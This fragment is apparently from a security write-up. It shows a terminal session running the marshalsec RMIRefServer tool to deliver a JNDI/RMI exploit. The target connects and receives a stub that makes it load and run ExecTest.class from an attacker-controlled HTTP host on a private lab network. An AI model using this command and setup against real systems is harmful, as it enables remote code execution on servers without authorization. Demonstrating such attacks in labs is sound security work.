 infigo@ubuntu:~/tools/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.44.172:8888/#ExecTest" 1234
* Opening JRMP listener on 1234
Have connection from /192.168.44.178:44382
Reading message...
Is RMI.lookup call for a 2
Sending remote classloading stub targeting http://192.168.44.172:8888/ExecTest.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/home/infigo/tools/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Closing connection